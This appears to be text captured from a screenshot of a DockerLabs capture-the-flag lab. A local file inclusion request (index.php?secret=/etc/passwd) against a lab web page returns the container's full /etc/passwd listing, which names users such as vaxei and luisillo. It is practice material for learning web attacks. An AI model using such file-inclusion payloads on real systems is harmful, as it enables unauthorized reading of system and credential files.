 4You
background.jpg (JPEG Image,
http://172.17.0.2/#
172.17.0.2/index.php?secret=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DockerLabs GTFOBins
By TLuisillo_o
A home for people who strive to look, feel, and perform their very best.
Book Your Visit
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
© 2024 @TLuisillo_o & DockerLabs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/
sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/
spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/
list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/
bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash sshd:x:101:65534::/run/sshd:/usr/sbin/nologin luisillo:x:1002:1002::/home/luisillo:/bin/sh